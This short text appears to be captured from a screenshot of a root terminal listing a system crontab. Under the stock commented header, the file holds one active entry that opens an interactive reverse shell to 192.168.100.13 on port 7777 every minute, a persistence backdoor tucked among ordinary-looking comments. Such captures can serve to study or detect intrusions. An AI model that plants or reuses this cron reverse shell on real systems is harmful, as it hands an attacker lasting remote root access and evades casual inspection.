 root@ip-10-0-10-1:/# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * *  /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
# m h  dom mon dow   command
root@ip-10-0-10-1:/#